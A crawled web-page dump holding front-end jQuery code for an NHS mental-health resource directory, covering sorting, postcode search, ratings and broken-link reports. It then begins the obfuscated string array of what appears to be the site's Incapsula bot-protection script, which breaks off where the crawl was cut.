            $("#distSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Distance";
        }
        
        loadResources(1, sorting);
        scrollToAnchor('resourcesLocalTop');
    });
    $("#rating").on("click", function () {
        var sorting = "";

        /* remove classes on other search options */
        $("#distance").removeClass("sortDistASC");
        $("#distance").removeClass("sortDistDESC");
        $("#distSpan").empty();
        $("#popular").removeClass("sortPopularASC");
        $("#popular").removeClass("sortPopularDESC");
        $("#popularSpan").empty();
        $("#az").removeClass("sortAZASC");
        $("#az").removeClass("sortAZDESC");
        $("#azSpan").empty();

        /* was set as ASC */
        if ($("#rating").hasClass("sortRatingASC")) {
            $("#rating").removeClass("sortRatingASC");
            $("#rating").addClass("sortRatingDESC");
            $("#ratingSpan").html('<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>');
            sorting = "RatingInverse";
        }
        /* was set as DESC */
        else if ($("#rating").hasClass("sortRatingDESC")) {
            $("#rating").removeClass("sortRatingDESC");
            $("#rating").addClass("sortRatingASC");
            $("#ratingSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Rating";
        }
        /* sorting not set */
        else {
            $("#rating").addClass("sortRatingASC");
            $("#ratingSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Rating";
        }
        
        loadResources(1, sorting);
        loadNationalResources(1, sorting);

        scrollToAnchor('resourcesTop');
    });
    $("#popular").on("click", function () {
        var sorting = "";

        /* remove classes on other search options */
        $("#distance").removeClass("sortDistASC");
        $("#distance").removeClass("sortDistDESC");
        $("#distSpan").empty();
        $("#rating").removeClass("sortRatingASC");
        $("#rating").removeClass("sortRatingDESC");
        $("#ratingSpan").empty();
        $("#az").removeClass("sortAZASC");
        $("#az").removeClass("sortAZDESC");
        $("#azSpan").empty();

        /* was set as ASC */
        if ($("#popular").hasClass("sortPopularASC")) {
            $("#popular").removeClass("sortPopularASC");
            $("#popular").addClass("sortPopularDESC");
            $("#popularSpan").html('<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>');
            sorting = "PopularInverse";
        }
        /* was set as DESC */
        else if ($("#popular").hasClass("sortPopularDESC")) {
            $("#popular").removeClass("sortPopularDESC");
            $("#popular").addClass("sortPopularASC");
            $("#popularSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Popular";
        }
        /* sorting not set */
        else {
            $("#popular").addClass("sortPopularASC");
            $("#popularSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Popular";
        }
        
        loadResources(1, sorting);
        loadNationalResources(1, sorting);
        scrollToAnchor('resourcesTop');
    });
    $("#az").on("click", function () {
        var sorting = "";

        /* remove classes on other search options */
        $("#distance").removeClass("sortDistASC");
        $("#distance").removeClass("sortDistDESC");
        $("#distSpan").empty();
        $("#rating").removeClass("sortRatingASC");
        $("#rating").removeClass("sortRatingDESC");
        $("#ratingSpan").empty();
        $("#popular").removeClass("sortPopularASC");
        $("#popular").removeClass("sortPopularDESC");
        $("#popularSpan").empty();

        /* was set as ASC */
        if ($("#az").hasClass("sortAZASC")) {
            $("#az").removeClass("sortAZASC");
            $("#az").addClass("sortAZDESC");
            $("#azSpan").html('<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>');
            sorting = "AZInverse";
        }
        /* was set as DESC */
        else if ($("#az").hasClass("sortAZDESC")) {
            $("#az").removeClass("sortAZDESC");
            $("#az").addClass("sortAZASC");
            $("#azSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "AZ";
        }
        /* sorting not set */
        else {
            $("#az").addClass("sortAZASC");
            $("#azSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "AZ";
        }

        loadResources(1, sorting);
        loadNationalResources(1, sorting);
        scrollToAnchor('resourcesTop');
    });    
   
    $("body").on("click", ".localNavBtn", function () {
        var localPage = $(this).data('page');
        var sorting = getSorting();
        loadResources(localPage, sorting);
        scrollToAnchor('resourcesLocalTop');
    });

    $("body").on("click", ".nationalNavBtn", function () {
        var nationalPage = $(this).data('page');
        var sorting = getSorting();
        loadNationalResources(nationalPage, sorting);
        scrollToAnchor('resourcesTop');
    });    

    $("#postCode").blur(function () {
        var postcodeInput = $("#postCode").val();

        if (postcodeInput != "") {
            checkPostcodeInput(postcodeInput, 0);
        }
    });

    $("#searchPostCodesBtn").on("click", function () {
        var postcodeInput = $("#postCode").val();

        if (postcodeInput == "") {
            toastr.info("You did not enter a postcode", "No Postcode", { timeOut: 10000, closeButton: true });
            toastrPositionUpdate();
            $("#currentpostcode").empty();
            $("#currentpostcode").text('(Not Set)');

        } else {
            $("#currentpostcode").empty();
            $("#currentpostcode").text('(' + postcodeInput + ')');
        }

        var sorting = getSorting();
        loadResources(1, sorting);        

        scrollToAnchor('resourcesLocalTop');
    });

    /* when the enter button is pressed and the input is focused on one of the fields */
    $("#postCode").keypress(function (e) {
        if (e.which == 13) {
            $("#searchPostCodesBtn").trigger('click');
        }
    });

    $("#searchTitlesBtn").on("click", function () {
        var titleInput = $("#resname").val();

        var sorting = getSorting();
        loadResources(1, sorting);
        loadNationalResources(1, sorting);
        scrollToAnchor('resourcesTop');
    });

    /* when the enter button is pressed and the input is focused on one of the fields */
    $("#resname").keypress(function (e) {
        if (e.which == 13) {
            $("#searchTitlesBtn").trigger('click');
        }
    });
    

    $("body").on('click', '.ratingWidget', function () {
        var rating = $(this).data('rating');        
        var resId = $(this).parent().data('resource');

        var ratingData = {};
        ratingData.Rating = rating;
        ratingData.Resource = resId;

        $.ajax({
            url: baseUrl + '/Ajax/UpdateResourceRating',
            contentType: "application/json; charset=utf-8",
            type: 'POST',
            dataType: 'json',
            data: JSON.stringify(ratingData)
            , success: function (result) {
                /* refresh the panel content on successful update */
                if (result.status == "added-success") {
                    toastr.success("Thanks, your rating was successfully added", "Rating Added", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();
                    rebuildRatings(resId, result);

                } else if (result.status == "update-success") {
                    toastr.info("Thanks, your rating was successfully updated", "Rating Updated", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();
                    rebuildRatings(resId, result);
                }
                else {
                    toastr.error("An error occurred trying to add your rating", "Error", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();
                }
            }
            , error: function (xhr, status) {
                (showConsoleOutput) ? console.log("readyState2: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
            }
        });
    });

    $("body").on("click", ".reportBrokenLinkBtn", function () {
        var resourceId = $(this).data('resource');

        var resourceData = {};
        resourceData.ResourceID = resourceId;

        $.ajax({
            url: baseUrl + '/Ajax/ReportBrokenLink',
            contentType: "application/json; charset=utf-8",
            type: 'POST',
            dataType: 'json',
            data: JSON.stringify(resourceData)
            , success: function (result) {
                if (result.status == "user-already-reported-broken") {
                    toastr.info("Thanks, however you have already reported this link as broken", "Resource Reported", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();

                } else if (result.status == "successfully-reported-as-broken") {
                    toastr.success("Thanks, you have successfully reported this resource as broken", "Resource Reported", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();
                    $(".reportedBroken" + resourceId).show();
                }
                else {
                    toastr.error("An error occurred trying to report this resource as broken", "Error", { timeOut: 10000, closeButton: true });
                    toastrPositionUpdate();
                }
            }
            , error: function (xhr, status) {
                (showConsoleOutput) ? console.log("readyState3: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
            }
        });
    });

    var selectedNodes = [];

    $('#catGroup input:checkbox').change(function () {
        getSelectedCategorys();
    });
        

    $("body").on("click", ".urlBtn", function () {
        var resourceId = $(this).data('resource');

        var logData = {};
        logData.ResourceID = resourceId;

        xhr = $.ajax({
            cache: false,
            url: baseUrl + '/Ajax/LogResourceAccess',
            contentType: "application/json; charset=utf-8",
            type: 'POST',
            dataType: 'json',
            data: JSON.stringify(logData)
            , success: function () {
                // does not return
            }
            , error: function (xhr, status) {
                (showConsoleOutput) ? console.log("readyState4: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
            }
        });
    });

    function getSelectedCategorys() {
        selectedNodes = [];

        $('#catGroup input:checked').each(function () {
            var category = $(this).data('category');            
            var item = {};
            item.Id = $(this).attr('name');
            item.Text = category;
            selectedNodes.push(item);
        });      

        var sorting = getSorting();
        loadResources(1, sorting);
        loadNationalResources(1, sorting);
        //scrollToAnchor('resourcesTop');
    }


    function rebuildRatings(resId, result) {
        $(".ratingPanel" + resId).empty();

        /* rebuild rating */
        var ratingContent = "";

        for (var i = 0; i < result.ratingScore; i++) {
            if (i == 0) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="1"><i class="fa fa-star fa-2x" aria-hidden="true" style="color:#66cc33;"></i></a>&nbsp;';
            }
            if (i == 1) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="2"><i class="fa fa-star fa-2x" aria-hidden="true" style="color:#ffff00;"></i></a>&nbsp;';
            }
            if (i == 2) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="3"><i class="fa fa-star fa-2x" aria-hidden="true" style="color:#ff6600;"></i></a>&nbsp;';
            }
            if (i == 3) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="4"><i class="fa fa-star fa-2x" aria-hidden="true" style="color:#990066;"></i></a>&nbsp;';
            }
            if (i == 4) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="5"><i class="fa fa-star fa-2x" aria-hidden="true" style="color:#0071b5;"></i></a>';
            }
        }
        for (var ii = result.ratingScore; ii < 5; ii++) {
            if (ii == 0) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="1"><i class="fa fa-star-o fa-2x" aria-hidden="true" style="color:#66cc33;"></i></a>&nbsp;';
            }
            if (ii == 1) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="2"><i class="fa fa-star-o fa-2x" aria-hidden="true" style="color:#ffff00;"></i></a>&nbsp;';
            }
            if (ii == 2) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="3"><i class="fa fa-star-o fa-2x" aria-hidden="true" style="color:#ff6600;"></i></a>&nbsp;';
            }
            if (ii == 3) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="4"><i class="fa fa-star-o fa-2x" aria-hidden="true" style="color:#990066;"></i></a>&nbsp;';
            }
            if (ii == 4) {
                ratingContent += '<a class="ratingWidget" href="javascript:void(0)" data-rating="5"><i class="fa fa-star-o fa-2x" aria-hidden="true" style="color:#0071b5;"></i></a>&nbsp;';
            }
        }
        ratingContent += '<div class="spacer5"></div>';
        ratingContent += '<p><em>Rating:</em> <strong>' + result.ratingScore + '</strong> (<a href="javascript:void(0)" title="Total number of ratings">' + result.totalRaters + '</a>)</p>';

        $(".ratingPanel" + resId).append(ratingContent);
    }

    function getSorting() {
        if ($("#distance").hasClass("sortDistASC")) {
            return "Distance";

        } else if ($("#distance").hasClass("sortDistDESC")) {
            return "DistanceInverse";
        }

        if ($("#rating").hasClass("sortRatingASC")) {
            return "Rating";

        } else if ($("#rating").hasClass("sortRatingDESC")) {
            return "RatingInverse";
        }

        if ($("#popular").hasClass("sortPopularASC")) {
            return "Popular";

        } else if ($("#popular").hasClass("sortPopularDESC")) {
            return "PopularInverse";
        }

        if ($("#az").hasClass("sortAZASC")) {
            return "AZ";

        } else if ($("#az").hasClass("sortAZDESC")) {
            return "AZInverse";
        }

        return null;
    }

    function loadResources(page, sorting) {
        var titleInput = $("#resname").val();
        var postcodeInput = $("#postCode").val();
        
        if (postcodeInput != "") {
            if (checkPostcodeInput(postcodeInput, 1) == false) {
                postcodeInput = null;
            }
        }
        /* get the users profile postcode */
        else {
            $.ajax({
                url: baseUrl + '/Ajax/GetUserPostcode',
                contentType: "application/json; charset=utf-8",
                type: 'POST',
                dataType: 'json'
                , success: function (result) {
                    $("#postCode").val(result);
                }
                , error: function (xhr, status) {
                    (showConsoleOutput) ? console.log("readyState: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                    (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
                }
            });
        }
        
        $("#localResourcesPanel").empty();        
        $(".localSpinner").show();
        
        if (xhr != null) {
            xhr.abort();
            xhr = null;
        }

        var localData = {};
        localData.Page = page;
        localData.Sorting = sorting;
        localData.PostCode = postcodeInput;
        localData.Title = titleInput;
        localData.Categorys = selectedNodes;

        xhr = $.ajax({
            cache: false,
            url: baseUrl + '/Ajax/GetLocalResources',
            contentType: "application/json; charset=utf-8",
            type: 'POST',
            dataType: 'html',
            data: JSON.stringify(localData)
            , success: function (result) {
                $(".localSpinner").hide();

                $("#localResourcesPanel").append(result);
            }
            , error: function (xhr, status) {
                (showConsoleOutput) ? console.log("readyState: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
            }
        });
    }

    function loadNationalResources(page, sorting) {
        $("#nationalResourcesPanel").empty();
        var titleInput = $("#resname").val();
        $(".nationalSpinner").show();

        /* distance not applicable to national resources */
        if (sorting == "Distance" || sorting == "DistanceInverse") {
            sorting = null;
        }

        if (xhr2 != null) {
            xhr2.abort();
            xhr2 = null;
        }

        var nationalData = {};
        nationalData.Page = page;
        nationalData.Sorting = sorting;
        nationalData.Title = titleInput;
        nationalData.Categorys = selectedNodes;
        xhr2 = $.ajax({
            cache: false,
            url: baseUrl + '/Ajax/GetNationalResources',
            contentType: "application/json; charset=utf-8",
            type: 'POST',
            dataType: 'html',
            data: JSON.stringify(nationalData)
            , success: function (result) {
                $(".nationalSpinner").hide();
                $("#nationalResourcesPanel").append(result);
            }
            , error: function (xhr, status) {
                (showConsoleOutput) ? console.log("readyState: " + xhr.readyState + "\nstatus: " + xhr.status) : null;
                (showConsoleOutput) ? console.log("responseText: " + xhr.responseText) : null;
            }
        });
    }

    function scrollToAnchor(aid) {
        var aTag = $("a[name='" + aid + "']");
        $('html,body').animate({ scrollTop: aTag.offset().top }, 'slow');
    }
        
});


--- FILE ---
content_type: application/javascript
request_url: https://mindfresh.nelft.nhs.uk/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=41099488
body_size: 19932
content:
var _0x521f=['\x77\x6f\x34\x35\x77\x34\x37\x44\x75\x31\x56\x55\x4a\x67\x3d\x3d','\x61\x63\x4f\x65\x4c\x45\x7a\x44\x67\x46\x38\x58\x77\x35\x62\x44\x73\x63\x4f\x35\x77\x72\x76\x44\x6f\x73\x4b\x68\x4a\x77\x3d\x3d','\x43\x31\x6b\x46\x77\x70\x6f\x75\x77\x71\x51\x3d','\x77\x6f\x77\x75\x77\x35\x44\x44\x72\x56\x6c\x56\x4d\x41\x3d\x3d','\x53\x38\x4f\x44\x77\x72\x55\x4c\x4a\x63\x4f\x56\x77\x36\x56\x46\x77\x6f\x63\x58\x59\x67\x3d\x3d','\x77\x34\x45\x51\x41\x38\x4f\x49\x4b\x43\x51\x3d','\x77\x6f\x52\x6e\x77\x70\x7a\x44\x75\x73\x4f\x71\x77\x72\x72\x44\x6b\x42\x7a\x44\x69\x42\x6b\x72\x43\x73\x4b\x36','\x4d\x42\x50\x44\x69\x73\x4b\x6a\x77\x34\x35\x6f','\x77\x72\x7a\x44\x6f\x4d\x4f\x4d','\x77\x72\x6c\x75\x77\x6f\x2f\x44\x68\x78\x5a\x50\x77\x37\x64\x73\x77\x35\x35\x6f\x55\x42\x41\x79\x4b\x38\x4b\x6a\x77\x71\x2f\x43\x6c\x43\x34\x3d','\x77\x70\x35\x69\x77\x36\x59\x79\x65\x51\x3d\x3d','\x4d\x4d\x4b\x43\x77\x6f\x49\x3d','\x62\x63\x4f\x65\x4e\x33\x35\x43\x77\x70\x54\x44\x6f\x44\x37\x43\x69\x57\x67\x5a\x41\x57\x7a\x44\x73\x31\x4c\x44\x6a\x63\x4b\x48','\x61\x58\x72\x44\x6e\x51\x31\x65','\x5a\x38\x4f\x52\x77\x70\x4d\x2f\x77\x35\x77\x50\x57\x79\x73\x3d','\x77\x37\x7a\x43\x75\x4d\x4f\x64\x77\x70\x54\x44\x6a\x4d\x4f\x72\x59\x42\x6c\x30\x77\x70\x39\x52\x77\x72\x63\x6d\x56\x73\x4b\x6f\x63\x6b\x2f\x43\x6f\x67\x3d\x3d','\x77\x36\x39\x2f\x5a\x51\x39\x44\x77\x6f\x52\x36\x43\x77\x3d\x3d','\x46\x38\x4f\x53\x77\x37\x76\x43\x71\x44\x78\x46\x44\x73\x4f\x66\x77\x71\x72\x43\x72\x51\x2f\x43\x74\x56\x4a\x6a\x77\x36\x4d\x3d','\x59\x63\x4f\x42\x49\x46\x37\x44\x6c\x41\x3d\x3d','\x77\x6f\x41\x74\x77\x35\x37\x44\x68\x79\x48\x43\x6f\x31\x55\x6a\x51\x54\x4d\x36\x51\x6e\x51\x77\x4c\x45\x6e\x43\x74\x6d\x6e\x43\x72\x6b\x41\x3d','\x77\x72\x44\x43\x6f\x78\x37\x43\x6f\x73\x4f\x36\x77\x6f\x77\x3d','\x42\x6c\x44\x44\x6e\x52\x54\x43\x72\x67\x68\x6c\x77\x35\x4e\x34\x77\x37\x38\x3d','\x4f\x4d\x4b\x57\x77\x6f\x54\x43\x6c\x33\x6a\x43\x69\x38\x4f\x45\x62\x69\x7a\x44\x6e\x63\x4f\x42\x50\x6a\x5a\x69\x61\x38\x4b\x6b\x77\x72\x50\x44\x76\x48\x6c\x6c\x77\x36\x7a\x44\x71\x73\x4f\x33','\x5a\x68\x38\x43\x66\x69\x77\x3d','\x77\x34\x67\x4a\x42\x4d\x4f\x63\x4b\x54\x62\x44\x6f\x4d\x4b\x75','\x77\x36\x38\x47\x66\x38\x4b\x70\x77\x36\x72\x44\x6f\x56\x45\x75\x77\x37\x2f\x43\x6b\x69\x33\x43\x6e\x38\x4b\x33\x77\x37\x41\x68\x43\x73\x4b\x69\x77\x6f\x62\x43\x6c\x73\x4f\x42\x62\x57\x54\x44\x71\x4d\x4b\x4c\x55\x30\x34\x3d','\x48\x6e\x2f\x43\x71\x52\x55\x46','\x66\x31\x7a\x43\x6a\x63\x4f\x4b\x4e\x38\x4b\x4f\x77\x72\x59\x3d','\x5a\x6d\x41\x30\x77\x36\x41\x3d','\x77\x37\x7a\x43\x72\x4d\x4f\x47\x77\x70\x2f\x44\x6a\x73\x4f\x34\x56\x51\x3d\x3d','\x61\x38\x4f\x38\x4f\x38\x4f\x71\x77\x36\x37\x43\x75\x38\x4f\x79\x77\x6f\x67\x4c\x77\x71\x5a\x70\x57\x54\x33\x44\x6a\x73\x4f\x77\x65\x73\x4f\x4e\x77\x72\x70\x34\x77\x6f\x41\x3d','\x77\x34\x49\x42\x46\x4d\x4f\x33\x77\x71\x30\x3d','\x77\x6f\x35\x32\x77\x37\x6f\x3d','\x64\x63\x4f\x43\x4c\x58\x39\x66\x77\x72\x54\x43\x70\x79\x37\x43\x6b\x6c\x4d\x3d','\x77\x71\x4c\x43\x73\x68\x6e\x43\x74\x63\x4f\x68\x77\x6f\x6a\x44\x76\x4d\x4f\x4f\x51\x63\x4f\x6c\x77\x72\x48\x44\x70\x48\x34\x54\x50\x38\x4f\x43\x43\x73\x4b\x52\x77\x72\x62\x44\x6b\x68\x55\x3d','\x77\x37\x70\x75\x66\x44\x6c\x4b','\x77\x6f\x34\x58\x77\x36\x73\x3d','\x77\x72\x78\x6d\x49\x31\x6f\x78\x77\x37\x54\x44\x71\x38\x4b\x6e\x77\x71\x2f\x44\x67\x44\x55\x3d','\x77\x70\x6b\x6c\x77\x34\x62\x44\x69\x69\x6e\x43\x74\x51\x38\x62\x56\x6e\x38\x65\x59\x55\x67\x37\x4a\x30\x37\x43\x70\x33\x4c\x43\x71\x45\x44\x44\x74\x4d\x4b\x68\x4e\x63\x4b\x73\x59\x78\x7a\x43\x6d\x6c\x6b\x3d','\x56\x67\x73\x37\x77\x6f\x4e\x58\x54\x63\x4b\x55\x77\x37\x55\x6f\x4d\x69\x34\x79\x4a\x4d\x4b\x73\x77\x72\x7a\x43\x69\x4d\x4f\x6b\x53\x57\x56\x58\x44\x41\x3d\x3d','\x77\x72\x34\x52\x50\x45\x41\x66\x62\x38\x4b\x6b\x64\x67\x31\x67\x44\x73\x4b\x61\x77\x34\x56\x6b\x77\x34\x73\x61\x77\x72\x35\x62\x77\x72\x52\x30\x77\x70\x38\x6c\x77\x72\x67\x77\x65\x73\x4f\x34\x77\x34\x55\x5a\x77\x70\x45\x3d','\x50\x73\x4f\x52\x77\x6f\x37\x43\x68\x38\x4f\x6d\x51\x38\x4f\x6d\x61\x51\x46\x36\x77\x35\x63\x3d','\x77\x6f\x4a\x74\x77\x72\x37\x44\x75\x38\x4f\x78\x77\x71\x48\x44\x6d\x31\x4d\x3d','\x64\x31\x52\x47\x42\x52\x73\x64\x77\x71\x54\x43\x6e\x43\x67\x42\x77\x6f\x78\x38\x77\x36\x6b\x69\x57\x7a\x74\x67\x4b\x69\x4c\x44\x6d\x73\x4f\x74\x77\x34\x59\x6e\x5a\x6a\x6b\x66\x49\x4d\x4f\x70\x77\x35\x4c\x44\x74\x43\x51\x63\x77\x34\x39\x6f\x4a\x38\x4b\x50\x59\x33\x74\x45\x77\x71\x55\x6a\x77\x37\x67\x47\x4c\x38\x4b\x62\x77\x71\x50\x43\x75\x4d\x4b\x72\x77\x71\x48\x43\x6b\x6d\x46\x59\x77\x71\x33\x43\x72\x73\x4f\x5a\x54\x69\x48\x43\x6f\x53\x62\x44\x69\x63\x4f\x35\x77\x35\x44\x43\x75\x6e\x7a\x43\x72\x33\x49\x42\x50\x73\x4b\x59\x48\x32\x59\x62\x66\x51\x50\x43\x6d\x73\x4f\x70\x77\x36\x68\x49\x50\x57\x54\x43\x76\x4d\x4f\x38\x77\x36\x38\x4a','\x77\x6f\x4c\x44\x6f\x69\x48\x44\x68\x46\x38\x3d','\x57\x6e\x72\x44\x75\x51\x3d\x3d','\x77\x34\x51\x30\x52\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x53\x6e\x44\x6c\x46\x77\x2b\x45\x4d\x4f\x55\x77\x70\x34\x3d','\x77\x70\x34\x48\x77\x36\x6c\x4d\x52\x38\x4b\x54\x77\x72\x44\x43\x70\x77\x3d\x3d','\x52\x63\x4b\x6e\x77\x37\x49\x42\x77\x35\x74\x75\x77\x36\x37\x43\x6e\x51\x3d\x3d','\x77\x70\x30\x68\x77\x72\x46\x6c','\x55\x56\x52\x4b\x48\x42\x4d\x5a\x77\x71\x54\x44\x67\x48\x49\x63\x77\x70\x4e\x36\x77\x37\x4d\x70\x48\x69\x56\x6d\x43\x43\x37\x44\x6d\x38\x4f\x37','\x61\x57\x6f\x75\x77\x36\x62\x44\x6c\x7a\x4c\x44\x76\x53\x33\x43\x67\x48\x4d\x4c\x77\x71\x77\x3d','\x77\x6f\x73\x36\x77\x34\x6e\x44\x67\x6d\x6a\x43\x74\x6b\x34\x66\x52\x32\x38\x77\x51\x33\x31\x32\x59\x41\x54\x43\x72\x6d\x58\x43\x72\x30\x6e\x44\x70\x38\x4b\x4b','\x61\x4d\x4f\x4a\x77\x6f\x51\x2b\x4a\x4d\x4f\x50\x77\x36\x35\x50','\x42\x6e\x2f\x43\x73\x77\x6b\x48\x61\x46\x31\x44\x77\x6f\x49\x2f\x42\x47\x6e\x43\x6f\x6d\x42\x6a\x63\x73\x4f\x48\x77\x35\x34\x79\x77\x34\x45\x45\x77\x6f\x46\x64\x59\x77\x3d\x3d','\x77\x71\x58\x44\x71\x38\x4f\x75\x77\x35\x4d\x6e','\x77\x34\x63\x48\x42\x4d\x4f\x56\x4f\x54\x54\x44\x73\x38\x4b\x69\x77\x35\x62\x43\x68\x77\x3d\x3d','\x77\x34\x59\x55\x44\x41\x3d\x3d','\x65\x4d\x4f\x44\x77\x71\x45\x6a\x4e\x63\x4f\x44\x77\x35\x52\x52\x77\x70\x55\x65','\x77\x72\x50\x43\x72\x68\x6e\x43\x73\x73\x4f\x36\x77\x70\x62\x43\x76\x63\x4f\x50','\x77\x37\x39\x73\x59\x69\x6c\x4b\x77\x6f\x73\x6e\x44\x38\x4f\x32\x77\x35\x37\x43\x75\x44\x41\x3d','\x62\x4d\x4f\x57\x4e\x57\x39\x49','\x62\x63\x4f\x65\x50\x57\x35\x46','\x77\x71\x62\x43\x75\x41\x58\x43\x74\x4d\x4f\x72\x77\x70\x48\x44\x76\x4d\x4f\x4a\x55\x63\x4f\x34\x77\x72\x50\x44\x76\x6b\x49\x3d','\x59\x78\x78\x42\x50\x69\x51\x3d','\x77\x36\x52\x71\x65\x53\x74\x48\x77\x70\x45\x3d','\x77\x71\x77\x58\x4d\x31\x51\x5a','\x77\x36\x6c\x67\x63\x54\x78\x47\x77\x72\x70\x66\x48\x63\x4f\x74\x77\x35\x50\x43\x71\x69\x48\x43\x6b\x73\x4b\x31\x77\x36\x68\x6a','\x4b\x58\x54\x44\x6f\x42\x39\x39\x46\x68\x6f\x53\x77\x35\x45\x55\x4e\x6d\x6e\x43\x68\x68\x73\x50','\x77\x34\x7a\x43\x75\x46\x31\x6b\x61\x63\x4b\x32','\x77\x71\x77\x58\x42\x55\x45\x53\x57\x73\x4f\x34\x65\x68\x56\x39\x47\x4d\x4b\x63\x77\x37\x4e\x34\x77\x35\x73\x65\x77\x72\x42\x64\x77\x37\x6c\x6f\x77\x70\x55\x45','\x77\x6f\x50\x44\x71\x69\x50\x44\x6c\x56\x55\x67\x55\x4d\x4f\x35\x77\x72\x4d\x62\x54\x47\x41\x70\x77\x34\x45\x34\x77\x36\x4e\x74\x77\x70\x48\x43\x70\x51\x3d\x3d','\x65\x6d\x50\x44\x6d\x41\x74\x50\x41\x51\x3d\x3d','\x77\x35\x72\x43\x6b\x4d\x4f\x76\x77\x72\x6e\x44\x72\x73\x4f\x45\x53\x7a\x56\x4b\x77\x37\x42\x68\x77\x70\x51\x3d','\x77\x70\x68\x6a\x77\x70\x76\x44\x70\x73\x4f\x6b\x77\x71\x6e\x44\x67\x56\x76\x43\x6e\x56\x45\x31\x52\x4d\x4f\x2b\x47\x4d\x4f\x56\x77\x37\x6f\x74\x77\x70\x46\x6b\x77\x70\x38\x67\x77\x70\x67\x56\x77\x70\x78\x68\x77\x36\x70\x36\x77\x35\x68\x4e','\x43\x6d\x33\x44\x68\x53\x4d\x75\x61\x54\x37\x44\x69\x41\x67\x3d','\x77\x70\x72\x44\x6f\x6a\x76\x44\x6d\x46\x30\x32\x43\x73\x4f\x65\x77\x6f\x68\x78\x65\x45\x6b\x53\x77\x37\x6b\x53\x77\x34\x46\x66\x77\x36\x7a\x43\x6d\x67\x50\x43\x73\x38\x4b\x35\x77\x72\x76\x44\x69\x73\x4f\x75\x66\x54\x67\x3d','\x77\x70\x73\x75\x77\x6f\x76\x44\x68\x73\x4f\x53','\x4c\x46\x44\x44\x69\x51\x3d\x3d','\x5a\x6b\x44\x43\x6a\x73\x4f\x4d\x50\x63\x4b\x4c\x77\x35\x6b\x4e\x77\x72\x7a\x44\x76\x73\x4b\x58\x65\x38\x4b\x51\x77\x37\x5a\x68\x77\x37\x52\x52','\x77\x37\x58\x43\x74\x63\x4f\x45\x77\x70\x2f\x44\x69\x73\x4f\x6d\x51\x42\x35\x76\x77\x34\x49\x3d','\x77\x70\x49\x39\x77\x34\x6e\x44\x70\x31\x74\x48\x4e\x38\x4f\x57\x77\x34\x56\x61\x77\x70\x48\x44\x72\x44\x64\x42\x49\x4d\x4b\x69\x77\x71\x72\x44\x75\x77\x4e\x50\x77\x70\x72\x43\x6c\x4d\x4f\x6c\x77\x70\x67\x49\x4f\x63\x4f\x38\x77\x34\x7a\x44\x6f\x4d\x4f\x61\x77\x71\x50\x43\x6b\x4d\x4b\x45\x77\x37\x49\x47\x77\x37\x44\x44\x76\x4d\x4b\x42\x77\x37\x6b\x3d','\x77\x37\x37\x44\x68\x4d\x4b\x6a\x56\x63\x4b\x51','\x77\x72\x55\x35\x77\x72\x76\x44\x74\x38\x4b\x77\x4a\x4d\x4f\x32\x77\x71\x33\x43\x6f\x47\x46\x63\x77\x72\x2f\x43\x6d\x51\x3d\x3d','\x65\x4d\x4f\x46\x4f\x48\x52\x4a\x77\x70\x41\x3d','\x56\x30\x6c\x49\x42\x78\x6f\x3d','\x66\x68\x38\x59\x59\x69\x37\x43\x67\x4d\x4f\x78\x77\x35\x37\x44\x6e\x48\x2f\x43\x75\x73\x4b\x53\x55\x4d\x4f\x69\x77\x6f\x55\x68\x77\x37\x56\x2f\x77\x6f\x42\x31\x77\x35\x56\x54\x43\x63\x4f\x2f\x55\x41\x4d\x42\x55\x69\x49\x30\x77\x37\x66\x43\x67\x53\x58\x44\x6b\x38\x4b\x33\x47\x38\x4f\x66\x4e\x73\x4b\x6e','\x61\x73\x4f\x48\x77\x72\x73\x2f\x4d\x77\x3d\x3d','\x61\x63\x4f\x56\x77\x72\x49\x34\x46\x38\x4f\x42\x77\x36\x56\x47\x77\x70\x45\x2f\x65\x73\x4b\x4a\x77\x37\x73\x3d','\x63\x31\x76\x43\x67\x63\x4f\x47\x4e\x73\x4b\x50','\x66\x57\x6e\x44\x6b\x42\x5a\x66','\x53\x4d\x4b\x70\x45\x6d\x41\x62\x45\x63\x4b\x74\x77\x6f\x41\x43\x53\x78\x30\x74\x57\x4d\x4f\x4a\x4c\x73\x4f\x6f\x45\x42\x63\x64\x50\x4d\x4b\x43\x77\x36\x52\x61\x77\x34\x7